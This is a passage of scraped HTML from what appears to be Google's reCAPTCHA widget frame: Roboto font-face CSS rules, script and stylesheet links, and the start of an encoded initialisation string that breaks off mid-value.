  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A4yqmHQtRQ5pwOu0HurSdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A4yqmHQtRQ5pwOu0HurSdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A4yqmHQtRQ5pwOu0HurSdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CqsKtJMOBImbDvsKHw4FSBcKXw5lowprDoEN3w77Ct0HDiF/Ck8K2w6PClCZqGsOCw443ZQXCh8KQGXQ1w7c6G8OPbC18QsODwpN1VMKYw4HDnl/[base64]/Dm8OXwp7CtcOeYgg3w4zCnsOhw4XDoiIPNAt+w4/DjcO0Cm/DpHTDhMOoRXTCo8ODbMKQwp/[base64]/CqhvCiADDiWUfw5/DmcKuOjIew6YtfMO9wrY6Y8O5e1xnQMOPB8OFSMO6wrTCnGzCjnwuB8ONKwjCqsKlwqLDv2Vpwp59HsOIPcOfw7HDvB5sw4HDnXBGw6DCisKWwrDDrcObwpnCnVzDuihHw5/CqzXCo8KANHwBw5nDn8K/PnbCl8KXw4UWKm7DvnTCmcKVwrLCmzQbwrPCuhHCjsOxw54Hwo4Hw7/DoAMeFsKZw6bDj2gFL8OfZcKUDQ7DisKkSCzCgcK+w60rwoktPQHCisOswpc/R8OZwrA/a8O0ccOwPMOjIzZSw6sbwoFKw7vDs3vDuRrChsOfwpvCjcKFKsKHw5bCkgnDmcOmcMKAeWcOOB0yO8KZwq7CrCI3w5TCrm/CgjHCnwtVwrHDh8KNw6ldGV0Pw4jCuHvDlMKhCEwAw5tBZ8KAw4cAwpR1w7PDvHTDpFB2w4o7wpY9w7LCn8OuwqnDo8OZw4EPDMKmwrXCtiHDgsOgeX7CgljCqcO9LyvCu8KcTinCqMOIwpUaJAJAwqrDgFYZa8Oof8KFwo/ClDzClMKaXsOhwrzDtiF3KyLCtSDDjsKkwplSwpbCusO0w6LDtiXDh8Kcw7rCnDwSwo7CuSbDpsKPLSc2WEbDjsOfXAjDmMK1wpUWwpjCjk4Cw75jw6PDj1HCmcOaw4nDqMOyKMO9M8Obe8O3J8Kjw6lvVMO/wpnDk0V0UsKdbMKzZcOtAcOSNTPCksKOw64PdiDCoxjDnsO0w4vCuxctw716w5fDowbCrFBgwpbDmcKOw6rDnEtSw6RCTMOnYMOswoEfTcKkBHM3woTCqirDrMKowrEiI8KKKw8rwosbwqNcXj7DiDIow6QPw7wYw7zCiUvCikkdw6/DhA8OGXTCqi19wozCjn7DnVvDlsKdcDkow6LCuyzDtEDDicKaw7/Ck8Kww5htwoVkOj3DrGhaw7vCocOzJ8KPwqHDgcKRwrgWXcONH8K7wphPw4QmdTgqQjTDk8OGw5DDuxjCrmLDkGDDiW0ucEQAZSPDqMKlL2x2w6/ChsKIwqlmKcODwr9QVAjChl9ow7nCocOQw5jDiE0GbzfCrXB3wpEtKcOOwr3CrS7DjMO4wrcFwqc4w7w0w5QcwrDCocO2wqDCusKfcMO/w5QSw4LDvHBdd8ODEcOSw6fDpsKvw5rDucOPW8OEwq3CgwwRw6BbwpYOSxXDtAHDkR9dJTUuw4QCHMOpN8Oxw7xiEcOSKsONPBQzw7vCr8KHw4DDlU3DpzLDuXFHw7dPwplJwqjCjCRnwrjCvRE1HMOBwo12wrHClcKcwp8QwpwvfsKJZFrCmWZPJ8OZHBccw5/CuMOlZ8KPN2w0wqp6OcKXd8KAw7Zww6/[base64]/DrsKcw4bCmgInw4cKS8KeAmvCuRXDhEQpwpECHlckKMKJwpFkIFsycFbCli/CusK2N8ONZEjCvB4Yw7V8w4bCtmNtw4Y+SRfCocKYwoVLw5fCisOMWHIGwqbDosKgw7B2FcOUw592w6XDi8ODwps3w5x5w7zCisO9YinDtDLCj8Oif3tYwrdZCEHDlsKMAcKMw6Vcw59sw4/[base64]/Cs8KPwobDiwQqwpDCnHXCscKIwogHQBDCgMKewpbCosK5wpZFwpTDjTguSnrDqC7ConYOcn/[base64]/[base64]/[base64]/CsQvDjWQaC1DDj8OfV2bCjSzDsMOqHx/DkcKyw7HCuMK6BmJ+PlIiI8KLw6AnKD7Dm1x9w4vDtkdtw68BwqvDr8OgIcKiwpLDrsK3WSrCgsOrGcONwqB0woDChsKSK2PCmHsmwpnClm9cScO6eEMxwpXCt8Kpw5zCj8KNRlfDux96EcK6B8KSRMKFw6lmFm7DtsOCwr7CvMOWwovChcOSw5tFI8O/[base64]/CkcO+BsOWZyDDo3bDqkHCqcKXfgMTaDfCnFbDgMKSw4dgTHgrw53DmylHZWfCniLDnR40CgjCjMKEecORZChQwqBTH8KUw7sUXicSasOow4jCrsKMChNWwrrDtMKxYgoLUcK4C8OKcHnCimgswofCicKEwpMiHAjDlsOxF8KOGWHCqCHDgMK/ZDtIIjTCucKwwrUKwoIoH8KnVsOJwrrCtsOvfVljwqVlNsOiVMKxw7/CjGNDLcKRwrhqBig+D8OVw6LCnWjDqsOmw6nDpMKVw5/DvMK8C8K1RC8dUw/[base64]/Dqys9w7bDisKoNRvCmMKdw6YcHcOvQsK1wqnClsObRMONFhFXw45rKMOBe8Opw5/[base64]/CgsOUDMOvw5lrwpoOAcOdwr3Cjm9tScOyM8OMwptAC1bDjg7DoW3DhhPCs8O/w5clw4rDssO9w65eKzTCoTzDkhF2w5gtIWTDlHzCrMKmwp5ANwVyw6fDqsK5w7fCk8KAFDwiw68jwrp3WxFXf8KGeBTDmcO3w6jCpcKow4fDkMOXwpbCti7CjMOOSDDCrjooRXlbw7rClsOBKsKFX8K3DmHDqMORw58kbsKbDj9efMKwfsKZTzHChm/Do8KdworDhsORYsOawp/DksKZw7HDmG44w7IZw5ohPHQtUQRFwqLDjVXCtkfCrFDDjDDDk2fDnm/DkcKNw5tFBVPChDxjDcKlwoAzwqDCqsKpw7gTwrgdHcOxLMKVwrhsLMKlwpLCj8KZw61Zw59Uw6sSwqtWXsOTwrZJHRfCiUMVw6jDkgPCoMK1wrZpNFvCsmVYw75SwqwKI8OBdMO6wpYlw4VIw4hawp9/dEzDqDHCgwrDimBRw6XDnMKcRcO/w7PDk8KOwr/DssKNwo3Dq8KrwqLCq8OkHSt+WU9LwozCuzhBfMKvEMOuNsKdwrUdwoTCujphwoU6wo11wr5mfUAHw70gfXQ5OsKhBcO1YXADw6rDusOUw6/DqxAxdcO2XH7ChMOeC8K+eBfDvcOBwpwBZ8Kec8KewqExQ8OxLMKow4USwoxOw6vDicOXwoDCuRzDm8KFw5V6CMKnHsK4OsKjc0rChsO/RiMTQjcewpJXw7PDqsOtwo8bw47CiR4sw5/Cl8OlwqXDrsOxwpXCn8KLH8KME8K2TFE5XMOHBcK3D8K4wqZ2woVVdwoNX8KUwoczXsOkw4rDosOKw6YLG23Cv8KRDsOvwpHDnWbDmhckwroSwoFDwpIUAsOHT8KUw44fS0nDo2fCiSnCncOeUGBTSjEawqrDjk19ccKiwp9GwpsGwp/DilrDvsOzNMKPFsKSeMO8wpMBw5sBfDtFKVRYw4JLwqE0wqAbcj3CksKKacOFwosBwq3Cq8Omw7XCjm4XwpHCm8One8KIwq3CsMOsAEvCtQPDlMO/[base64]/[base64]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[base64]/W8OAYSQXw4YIWsKmw4Jgw5LChHgcwrPCj8OSw7vDqsKcS8KDeD8eGRQsbxzDrsOmf2NwFMKTWnHCgsKyw5DDg0Qdw7vCl8OeeQIwwq44GcKLYsOfamLCg8KEwowYOGfDp8OiHcK+w6s9wrHDhjXCvQDDsC1bw7E7wojCkMO3wp46KW3Ch8KGwr/[base64]/DnDbDjsOQw4HDqG/CpcKWwpo2DVrCqsKgW8KrUDV6wognw5TCv8Kmwp/DscKpwrllD8Kbw6VQKsOWP3A4c2rCkCjCjCLDqcKVw7jCoMK/[base64]/CpMKhdyXDqiNwLTnDmsOMVcOWw4vCkcO7woo3K3DDuMOuw6nCvMKOWMK8BHTCu21Lw4txw4rCisOMw5nClMKwAMKaw51xwrkXwqTCi8O2Xm5kbk5dwrlQwocywq/CpcKbw4jDjgHDgzDDrMKWVw7ClcKPdcOqcMKfWsKwf3zDjsKawow9woPCgURBIg/ClsKgw4ErcsK9YHrCqgHCrVFswptSYAVhwpYYSsOmG3nCsCLDicOIw5t0wpY4wqfDuFXCscKtw6Z6wrRZw7NFw7gLGS/Dh8K7w58OWsKUHMORw5xXdjtaDAM7WMKKw5ICw6XDpAkJwp/[base64]/[base64]/[base64]/Dk8KTwrhjBsKPw6J4w61iwodjw4pUwrs9w4LCk8KTEGDClWVcw603wqbDqmnDklZkw5xFwrxgw5AtwoDCvh4jZcKWbcO/[base64]/wqXDpVNYZ2TCtsOSHcKcwpYAbVPCg8K6wonCpRkIWwrCvMOqWMKNw47CjCFfwpd0woDCucKwe8Oxw4DDmEXClD8Hw77DrTp2wr3ChsKawoDCi8KxZMObwqXCilLDsBDCj3d8w7LDkHDCqMKtJXYkasKkw4bDlAxOORPDucODFsK8wo/DrzLDosOBNMOYDURoU8OVecOSfiUUYsOLIsK8wrTCqsKnwonDjCRHw4BZw43DgMO5e8KNT8K+IMKdRMOOSMOow6rDkzLDkU/Dris9F8OIw6/CtcOAwojDncKhRMKawpXDmGcbICTCnh7DiwZrEMKMw5jDlRPDp2EXK8Orwrg8wotGRHfCtmpvEMKNwoPCgMOmw7dFdcKvHcKNw5pBwq0XwofDt8KGwrUjTF/CvsKiwow3wp0EM8Oue8Kmwo/DoQ4mM8OkLMKEw4nDq8O3YBpow7zDowPDliXCilFnG0gRIRjDmcKrOAsVwpDCk3DCnUDCmMKfwoPDksKcczHClDfCsRVUYVjCj2fCnCXCgsOpNhHDtcKzw7fDuH5Qw7pRw7DCly3CmMKNPMO3w57Du8KgwoXClwhZw4jDjS9Uw5jCg8OwwoTDg0NGw7nCjy/[base64]/wq3DpTfCmsOiw5xZwph5SsOyTsKKwrwMw5s6wrfDoxbDuMK0MytHwp3DqgjCh3XDlkzDnVXDlDzCvcO5wrJKd8OXSn1FOsKGUsKcBTxQJADDknfDhcOPw5bCnCFMwq4UUHoiw6Y5wqoQworCnGPCr3tsw7Enc0TCtcKWw7/Cn8OQKn4HecORPmclwptKdMKTHcOZJsKnwr5Vw7jDjMOHw7tEw6JNaMKjw6TCnXHDhThmw5PChcOHJ8KZwrRtA33DlhrDt8K/Q8O+KsKTYRnCm2g8CMK+w4nCkMK3wphfwrbDpcKLf8OOYS5nP8O7SXRHQEbCs8K0w7YNwrzDnSzDucObecKAwpsyd8Kpw4TCrMKvXiXDtF/[base64]/DiVXDs8Ocw7HCscOvw4JsC8OCwqsKw4grwo0hfcOCZ8OQw5jDmcK9w5nDrk7Ch8Krw7bDicK9w4lcVXQ1wrLCnA7DocOFZV4jZcKubxl8wr3DncKtw7XDug92wqZlw5JSwpDDicKaJnNyw77DtcONBMOtw50RfijDucOlDyMzw594ZsKfwoHDnn/[base64]/CsK7SV3CrTd/wrgowqrCsQzDksOlw7tCw7Nyw60DdmnCrMO2wrNvY2plw47CoRrCrcOCBMOLf8Kmwq/CtxFhPFNnbxTCuVjDmD3DkUfDukkLflE3UMK0Xh7Ci23CkE/[base64]/DgcOzFD1aw7l2JsOmw5HDki3Cu8ORw4QFwqsjMMOmCcKVSmzDvMKIwobCoFA0aCwNw4IuYcKSw7zCusOzfWdjwpZ4IsOYQxvDosKUwpxOHcOrVWbDjcKVWcOLAX8YYsOMPhYfPC0ywqvDqsOQB8OOwpBGOBnCqn/[base64]/CgsOFw4V4dBJ1w57DgcOKa8O6OcKWQ8K+wow7NGInXB5uZmjDnDfDpHvCqcOYwrHCpE/DtsOVWcKXW8OIN3IrwowTAn8cwo0qwp/[base64]/ChsKZwpgoBsOJWcKCw68Aw4Rhw6nDu8OLwr9oPF1sV8Kpfwgpw4pUwrRoZhRyah/CtG3CgMKkwoJ4fBsPwprCjMOow6Qww7bCt8Oswoo8bsKYWz7DqgwCXELDvXbDlMONwogjwphQCQdrwqHCkDp5e1lDRMOtw6TDjhzDrMKVH8OnJQN9ZVzCp0LCiMOCw6TCmC/CqcKHFcO/w59wwr3Cqc